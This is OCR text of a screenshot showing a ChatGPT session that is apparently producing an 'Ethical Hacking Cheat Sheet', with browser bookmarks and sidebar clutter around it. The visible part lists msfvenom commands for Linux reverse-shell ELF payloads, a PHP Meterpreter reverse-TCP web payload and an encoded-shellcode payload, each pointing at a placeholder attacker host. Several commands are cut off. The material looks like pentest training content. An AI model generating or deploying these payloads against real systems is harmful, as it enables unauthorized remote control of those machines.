 Ethical Hacking Cheat Sheet.
chat.openai.com/chat
Update
AO setups
D3 Builds
MTG Decks
www.harald-nyborg...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the name...
Selvbetjening
Vintage events and...
elcinema.comMovi...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Warlord, Level 100 (...
Physical Eye of Rec...
Send oplysninger til...
»
Other bookmarks
New chat
Ethical Hacking Cheat S
Creating a Card Game.
ISO 27002 Control Game.
Valg af foranstaltning.
Pick Correct Controls ISO
Clear conversations
Upgrade to Plus
NEW
Dark mode
Improve ChatGPT
Updates & FAQ
Log out
4. Generate a Linux executable payload with a reverse shell:
bash
Copy code
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<your IP> LPORT=<your port> -f elf -o
5. Generate a web payload using a PHP script:
php
Copy code
msfvenom -p php/meterpreter_reverse_tcp LHOST=<your IP> LPORT=<your port> -f raw -o
6. Generate a payload with encoded shellcode:
bash
Copy code
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<your IP> LPORT=<your port> -e x86/sh
7
Stop generating
ChatGPT Feb 13 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
40°F
Skyet
Search